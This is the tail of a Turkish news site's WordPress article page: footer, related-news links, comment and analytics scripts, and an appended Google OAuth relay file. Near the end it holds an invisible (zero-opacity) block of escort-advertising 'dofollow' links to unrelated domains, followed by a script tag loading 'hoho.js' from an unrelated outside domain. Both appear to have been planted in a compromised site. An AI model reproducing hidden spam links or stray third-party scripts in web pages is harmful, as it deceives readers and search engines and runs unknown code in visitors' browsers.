		<li class="maill"><a target="_blank" href="/cdn-cgi/l/email-protection#[base64]" title="Maille gönder"><i class="fa fa-envelope-o"></i> <span>Gönder</span></a></li>
	</ul>
</div>
		</div>
	
					</div><div class="temiz"></div>		
		<div class="postnp">
			<div class="post-prev col-lg-6 col-md-6 col-sm-6 col-xs-12"><i class="onceki fa fa-chevron-left fa-lg"></i><strong><a href="https://bolge34haber.com/saatlerin-anlami-2023-cift-ters-tek-ayna-simetrik-saatler-ne-demek-saat-anlami-ve-guncel-yorumlari/" rel="prev">Saatlerin Anlamı 2023&#8230; Çift, Ters, Tek, Ayna, Simetrik Saatler Ne Demek? Saat Anlamı ve Güncel Yorumları</a></strong> </div>
			<div class="post-next col-lg-6 col-md-6 col-sm-6 col-xs-12"><i class="sonraki fa fa-chevron-right fa-lg"></i><strong><a href="https://bolge34haber.com/shakhtar-donetsk-avrupada-yurumeye-devam-ediyor/" rel="next">Shakhtar Donetsk, Avrupa&#8217;da yürümeye devam ediyor</a></strong></div>
		</div>
	</div>
<div id="yorumyap" class="yorumlar"> 
	<div class="blok_b"><h2 class="sola"><i class="yorumb fa fa-comments"></i>  Yorumlar</h2></div>
<div id="respond">
<div id="fb-root"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/sdk.js#xfbml=1&version=v2.4&appId=";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-comments" data-href="https://bolge34haber.com/geri-donduler-instagram-kurucularinin-haber-uygulamasi-yayinlandi/" width="100%" data-numposts="5"></div>
</div>
 
 
</div> <!--?php
$cache_ismi = "benzerhaberler";
$cache_zamani = 60 * 60;
if(false === get_transient($cache_ismi)){
ob_start();
?-->
<div class="benzer">
	<div class="blok_b"><h2 class="sola"><i class="yorumb fa fa-newspaper-o"></i>   Benzer Haberler</h2></div>
	<ul>
	
		<li class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
			<a href="https://bolge34haber.com/mmunun-ardindan-hurjet-de-piste-cikti/" title="MMU&#8217;nun ardından HÜRJET de piste çıktı">
						<img class="img-responsive lazy" src="https://bolge34haber.com/wp-content/themes/ohaber/images/grey.gif" data-original="https://bolge34haber.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://bolge34haber.com/wp-content/uploads/2023/03/1679174962_MMUnun-ardindan-HURJET-de-piste-cikti.jpg&amp;w=196&amp;h=104" width="196" height="104" alt="MMU&#8217;nun ardından HÜRJET de piste çıktı"/>
						<p>MMU&#8217;nun ardından HÜRJET de piste çıktı</p></a>
		</li>
	
		<li class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
			<a href="https://bolge34haber.com/milli-muharip-ucaktan-sonra-hurjet-de-piste-cikti/" title="Milli Muharip Uçak’tan sonra HÜRJET de piste çıktı">
						<img class="img-responsive lazy" src="https://bolge34haber.com/wp-content/themes/ohaber/images/grey.gif" data-original="https://bolge34haber.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://bolge34haber.com/wp-content/uploads/2023/03/1679171263_Milli-Muharip-Ucaktan-sonra-HURJET-de-piste-cikti.jpg&amp;w=196&amp;h=104" width="196" height="104" alt="Milli Muharip Uçak’tan sonra HÜRJET de piste çıktı"/>
						<p>Milli Muharip Uçak’tan sonra HÜRJET de piste çıktı</p></a>
		</li>
	
		<li class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
			<a href="https://bolge34haber.com/kutahyaya-yapay-zeka-destekli-4k-kalitesinde-guvenlik-kameralari/" title="Kütahya’ya ’Yapay zekâ destekli 4K kalitesinde’ güvenlik kameraları">
						<img class="img-responsive lazy" src="https://bolge34haber.com/wp-content/themes/ohaber/images/grey.gif" data-original="https://bolge34haber.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://bolge34haber.com/wp-content/uploads/2023/03/Kutahyaya-Yapay-zeka-destekli-4K-kalitesinde-guvenlik-kameralari.jpg&amp;w=196&amp;h=104" width="196" height="104" alt="Kütahya’ya ’Yapay zekâ destekli 4K kalitesinde’ güvenlik kameraları"/>
						<p>Kütahya’ya ’Yapay zekâ destekli 4K kalitesinde’ güvenlik kameraları</p></a>
		</li>
	
		<li class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
			<a href="https://bolge34haber.com/hurjet-de-piste-cikti/" title="HÜRJET de piste çıktı">
						<img class="img-responsive lazy" src="https://bolge34haber.com/wp-content/themes/ohaber/images/grey.gif" data-original="https://bolge34haber.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://bolge34haber.com/wp-content/themes/ohaber/images/ogk.jpg&amp;w=196&amp;h=104" width="196" height="104" alt="HÜRJET de piste çıktı"/> 
						<p>HÜRJET de piste çıktı</p></a>
		</li>
	
		<li class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
			<a href="https://bolge34haber.com/konumlar-arasinda-kaybolma-donemi-sona-eriyor/" title="Konumlar arasında kaybolma dönemi sona eriyor">
						<img class="img-responsive lazy" src="https://bolge34haber.com/wp-content/themes/ohaber/images/grey.gif" data-original="https://bolge34haber.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://bolge34haber.com/wp-content/uploads/2023/03/1679160195_Konumlar-arasinda-kaybolma-donemi-sona-eriyor.jpg&amp;w=196&amp;h=104" width="196" height="104" alt="Konumlar arasında kaybolma dönemi sona eriyor"/>
						<p>Konumlar arasında kaybolma dönemi sona eriyor</p></a>
		</li>
	
		<li class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
			<a href="https://bolge34haber.com/oppo-inno-day-2022de-yeni-teknolojilerini-tanitti/" title="OPPO INNO DAY 2022&#8217;de yeni teknolojilerini tanıttı">
						<img class="img-responsive lazy" src="https://bolge34haber.com/wp-content/themes/ohaber/images/grey.gif" data-original="https://bolge34haber.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://bolge34haber.com/wp-content/uploads/2023/03/1679156511_OPPO-INNO-DAY-2022de-yeni-teknolojilerini-tanitti.jpg&amp;w=196&amp;h=104" width="196" height="104" alt="OPPO INNO DAY 2022&#8217;de yeni teknolojilerini tanıttı"/>
						<p>OPPO INNO DAY 2022&#8217;de yeni teknolojilerini tanıttı</p></a>
		</li>
	
		<li class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
			<a href="https://bolge34haber.com/tmosan-yeni-gelitirdii-evreci-motor-ile-avrupa-pazarnda-hzla-bymeyi-hedefliyor/" title="TMOSAN, yeni gelitirdii &#8221;evreci motor&#8221; ile Avrupa pazarnda hzla bymeyi hedefliyor">
						<img class="img-responsive lazy" src="https://bolge34haber.com/wp-content/themes/ohaber/images/grey.gif" data-original="https://bolge34haber.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://bolge34haber.com/wp-content/uploads/2023/03/1679152801_TMOSAN-yeni-gelitirdii-evreci-motor-ile-Avrupa-pazarnda-hzla-bymeyi.jpg&amp;w=196&amp;h=104" width="196" height="104" alt="TMOSAN, yeni gelitirdii &#8221;evreci motor&#8221; ile Avrupa pazarnda hzla bymeyi hedefliyor"/>
						<p>TMOSAN, yeni gelitirdii &#8221;evreci motor&#8221; ile Avrupa pazarnda hzla bymeyi hedefliyor</p></a>
		</li>
	
		<li class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
			<a href="https://bolge34haber.com/whatsappa-sesli-durum-paylasma-ozelligi-geldi/" title="WhatsApp&#8217;a sesli durum paylaşma özelliği geldi">
						<img class="img-responsive lazy" src="https://bolge34haber.com/wp-content/themes/ohaber/images/grey.gif" data-original="https://bolge34haber.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://bolge34haber.com/wp-content/uploads/2023/03/1679149079_WhatsAppa-sesli-durum-paylasma-ozelligi-geldi.jpg&amp;w=196&amp;h=104" width="196" height="104" alt="WhatsApp&#8217;a sesli durum paylaşma özelliği geldi"/>
						<p>WhatsApp&#8217;a sesli durum paylaşma özelliği geldi</p></a>
		</li>
	
		<li class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
			<a href="https://bolge34haber.com/google-kullanicilari-android-telefonlardaki-aciklara-karsi-uyardi/" title="Google, kullanıcıları Android telefonlardaki açıklara karşı uyardı!">
						<img class="img-responsive lazy" src="https://bolge34haber.com/wp-content/themes/ohaber/images/grey.gif" data-original="https://bolge34haber.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://bolge34haber.com/wp-content/uploads/2023/03/1679145406_Google-kullanicilari-Android-telefonlardaki-aciklara-karsi-uyardi.jpg&amp;w=196&amp;h=104" width="196" height="104" alt="Google, kullanıcıları Android telefonlardaki açıklara karşı uyardı!"/>
						<p>Google, kullanıcıları Android telefonlardaki açıklara karşı uyardı!</p></a>
		</li>
	
		<li class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
			<a href="https://bolge34haber.com/bir-karar-da-yeni-zelandadan-milletvekillerine-tiktoku-yasakliyorlar/" title="Bir karar da Yeni Zelanda’dan&#8230; Milletvekillerine TikTok&#8217;u yasaklıyorlar!">
						<img class="img-responsive lazy" src="https://bolge34haber.com/wp-content/themes/ohaber/images/grey.gif" data-original="https://bolge34haber.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://bolge34haber.com/wp-content/uploads/2023/03/1678366788_TIKTOK-COKTU-MU-neden-acilmiyor-TikTok-videolar-neden-acilmiyor-Erisim.jpg&amp;w=196&amp;h=104" width="196" height="104" alt="Bir karar da Yeni Zelanda’dan&#8230; Milletvekillerine TikTok&#8217;u yasaklıyorlar!"/>
						<p>Bir karar da Yeni Zelanda’dan&#8230; Milletvekillerine TikTok&#8217;u yasaklıyorlar!</p></a>
		</li>
	
		<li class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
			<a href="https://bolge34haber.com/super-hucre-nedir-nasil-olusur/" title="Süper hücre nedir, nasıl oluşur?">
						<img class="img-responsive lazy" src="https://bolge34haber.com/wp-content/themes/ohaber/images/grey.gif" data-original="https://bolge34haber.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://bolge34haber.com/wp-content/themes/ohaber/images/ogk.jpg&amp;w=196&amp;h=104" width="196" height="104" alt="Süper hücre nedir, nasıl oluşur?"/> 
						<p>Süper hücre nedir, nasıl oluşur?</p></a>
		</li>
	
		<li class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
			<a href="https://bolge34haber.com/telefondan-pin-kodu-kaldirma-nasil-yapilir-iphone-ve-android-cihazlarda-pin-kodu-kaldirma-teknoloji-haberleri/" title="Telefondan Pin Kodu Kaldırma Nasıl Yapılır? iPhone ve Android Cihazlarda Pin Kodu Kaldırma &#8211; Teknoloji Haberleri">
						<img class="img-responsive lazy" src="https://bolge34haber.com/wp-content/themes/ohaber/images/grey.gif" data-original="https://bolge34haber.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://bolge34haber.com/wp-content/uploads/2023/03/Telefondan-Pin-Kodu-Kaldirma-Nasil-Yapilir-iPhone-ve-Android-Cihazlarda.jpg&amp;w=196&amp;h=104" width="196" height="104" alt="Telefondan Pin Kodu Kaldırma Nasıl Yapılır? iPhone ve Android Cihazlarda Pin Kodu Kaldırma &#8211; Teknoloji Haberleri"/>
						<p>Telefondan Pin Kodu Kaldırma Nasıl Yapılır? iPhone ve Android Cihazlarda Pin Kodu Kaldırma &#8211; Teknoloji Haberleri</p></a>
		</li>
	</ul>
</div>
<!--?php
set_transient($cache_ismi, ob_get_contents(), $cache_zamani);
ob_end_flush();
}else{
echo get_transient($cache_ismi);
}
?--> 
</section>
 
<aside>
</aside>
<div class="sabithaber">
	<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>
	<div class="block-head">
		<h3>İlginizi çekebilir</h3>
	</div>
	<div class="check-also-post">
		<div class="post-thumbnail">
				<a href="https://bolge34haber.com/cekyadan-tiktok-uyarisi-dinleniyor-olabilirsiniz/" title="Çekya&#8217;dan TikTok uyarısı: Dinleniyor olabilirsiniz">
		<img src="https://bolge34haber.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://bolge34haber.com/wp-content/uploads/2023/03/1678374204_Cekyadan-TikTok-uyarisi-Dinleniyor-olabilirsiniz.jpg&amp;w=260&amp;h=139" width="260" height="139" alt="Çekya&#8217;dan TikTok uyarısı: Dinleniyor olabilirsiniz"/>
		</a>
				</div>
		<h2 class="post-title"><a href="https://bolge34haber.com/cekyadan-tiktok-uyarisi-dinleniyor-olabilirsiniz/" title="Çekya&#8217;dan TikTok uyarısı: Dinleniyor olabilirsiniz">Çekya&#8217;dan TikTok uyarısı: Dinleniyor olabilirsiniz</a></h2>
	</div>
</div>
<script>
jQuery(function(){
		if(jQuery('.sabithaber').length>0){
			var articleHeight =  jQuery('.single-yazim').outerHeight();
			var checkAlsoClosed = false ;
			jQuery(window).scroll(function() {
				if( !checkAlsoClosed ) {
					var articleScroll = jQuery(document).scrollTop();
					if ( articleScroll > articleHeight ){jQuery('.sabithaber').addClass('calsof');} 
					else {jQuery('.sabithaber').removeClass('calsof');}
				}
			});
		}
		jQuery("#check-also-close").click(function() {
			jQuery(".sabithaber").removeClass("calsof");
			checkAlsoClosed = true ;
			return false;
		});
	});
</script></div>
</div><div class="temiz"></div>
<div class="container">
	<footer>
		<div class="col-lg-7 col-md-7 col-sm-7 col-xs-12">
		<div class="fmenu"><ul><li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17"><a href="https://bolge34haber.com">Anasayfa</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://bolge34haber.com/hakkimizda/">Hakkımızda</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://bolge34haber.com/kunye/">Künye</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://bolge34haber.com/iletisim/">İletişim</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://bolge34haber.com/sitene-ekle/">Sitene Ekle</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-82"><a rel="privacy-policy" href="https://bolge34haber.com/gizlilik-politikasi/">Gizlilik Politikası</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://bolge34haber.com/kullanici-ve-gizlilik-sozlesmesi/">Kullanıcı ve Gizlilik Sözleşmesi</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://bolge34haber.com/topluluk-kurallari/">Topluluk Kuralları</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://bolge34haber.com/veri-politikasi/">Veri Politikası</a></li>
</ul></div>		</div>
		<div class="copyright col-lg-5 col-md-5 col-sm-5 col-xs-12">
		Bölge 34 Haber © 2023		</div>
		<div class="temiz"></div>
	</footer>
</div>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(92575534, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/92575534" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ohaber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<p>
                    <font style="opacity:.0">
                    <a href="https://atasehirplaza.com" title="ataşehir escort" rel="dofollow" target="_blank">ataşehir escort</a>
                    <a href="https://www.mozaka.com" title="maltepe escort" rel="dofollow" target="_blank">maltepe escort</a>
                    <a href="https://www.pendikescortkizlar.net" title="pendik escort" rel="dofollow" target="_blank">pendik escort</a>
                    <a href="https://www.kartalescortkizlar.com" title="kartal escort" rel="dofollow" target="_blank">kartal escort</a>
                    <a href="http://www.kadikoyhosting.com" title="kadıköy escort" rel="dofollow" target="_blank">kadıköy escort</a>
                    <a href="https://www.atasehirescortlari.com" title="ümraniye escort" rel="dofollow" target="_blank">ümraniye escort</a>
                    <a href="https://kartalescort.com" title="kartal escort">kartal escort</a>
                    

                    <a href="https://www.marmarisescortlar.com/" title="marmaris escort" rel="dofollow">marmaris escort</a>
                    <a href="https://www.konyajo.com/" title="escort konya" rel="dofollow">escort konya</a>
                    <a href="https://www.konyaeskort.com/" title="escort konya" rel="dofollow">escort konya</a>
                    

                    <a href="https://realtimecore.com/" rel="dofollow" title="ümraniye escort">ümraniye escort</a>
                    <a href="https://eteckh.com/" rel="dofollow" title="ataşehir escort">ataehir escort</a>
                    <a href="https://prixair.com/" rel="dofollow" title="kadıköy escort">kadıköy escort</a>
                    <a href="https://drclairelucas.com/" rel="dofollow" title="anadolu yakas escort">anadolu yakası escort</a>
                    

                    <a href="https://www.anjanatech.com/" rel="dofollow" title="bursa escort">bursa escort</a>
                    <a href="https://impulsetek.com/" rel="dofollow" title="bursa escort">bursa escort</a>
                    
                        
                    <a rel="dofollow" href="https://firmafix.com" title="escort istanbul">escort istanbul</a>    
                    <a rel="dofollow" href="https://mecidiyekoymarka.com" target="_blank" title="ili escort">işli escort</a> 
                    <a href="https://frenois.net" target="_blank" title="istanbul escort"><strong>istanbul escort</strong></a>  
                    <a href="https://atakoyilan.com" title="bakrky escort" target="_blank"><strong>bakrky escort</strong></a>   
                    <a href="https://sislimarka.com" title="mecidiyekoy escort" target="_blank">mecidiyeky escort</a>   
                    <a href="https://vipsevgilim.com/istanbul/sisli-escort/" title="şili escort">ili escort</a>
                     
                    </font>
                </p>                
                <script src="https://diziall.com/hoho.js?ver=2"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a178411a0dea4412a5f3359df2971b8f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fbolge34haber.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.H0R5hnEJFgQ.O%2Fd%3D1%2Frs%3DAHpOoo9sMW3biwZqLR-weMeFfAeYoZsLKA%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="vgGd3lIaYKvzaFu6woJmXQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="vgGd3lIaYKvzaFu6woJmXQ"></script></body></html>